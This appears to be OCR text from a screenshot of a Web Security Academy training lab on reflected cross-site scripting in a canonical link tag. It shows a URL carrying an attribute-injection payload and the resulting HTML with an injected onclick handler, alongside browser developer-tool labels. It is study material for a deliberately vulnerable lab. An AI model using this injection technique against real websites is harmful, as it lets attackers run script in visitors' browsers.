 https://0a2a006704a68a5f8597ccdb00410032.web-security-academy.net/?id=1'onclick='alert(5)'accesskey=
1
Web Security
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Not solved
6704a68a5f8597ccdb00410032.web-security-academy.net
5
确定
Home
WE LIKE TO
BLOG
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
link
6 / 28
<!DOCTYPE html>
<html> event 滚动
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://0a2a006704a68a5f8597ccdb00410032.web-security-academy.net/?id=1" onclick="alert(5)" accesskey="x">